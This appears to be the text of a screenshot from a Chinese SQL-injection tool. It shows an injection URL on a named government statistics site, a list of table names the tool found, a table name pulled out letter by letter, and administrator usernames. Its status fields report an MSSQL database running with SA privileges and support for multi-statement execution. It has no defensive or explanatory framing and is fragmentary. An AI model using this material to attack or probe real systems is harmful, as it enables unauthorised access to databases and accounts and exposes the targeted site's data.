 注入连接 http://www.edu zstats.gov.cn/show/showMenu.asp?Menu=23
检测表段 检测字段 检测内容 (3/3)
ahcmd
D99_REG
kill_kk
XPDIRTMP
satemp
D99_CMB
LSB
zyrd
jiaozhu
temp_tian6
cmd
aqxwtp
bylw
gwpx
jczd
jjlr
jxhf
jxjy
t_jiaozhu
jxxx
xiaolu
jxzh
kcap
KeJian
KeJianDemo
kjxbm
kxly
KJ_Item
mfzy
X_8339
ksap
位数 内容
第1位 k
第2位 s
第3位 a
第4位 p
编号 name
1 admin
2 ahlxxf
3 lxxf
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 32 /100 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 zypx 跨库 多行执行 支持 当前权限 SA 当前用户 dbo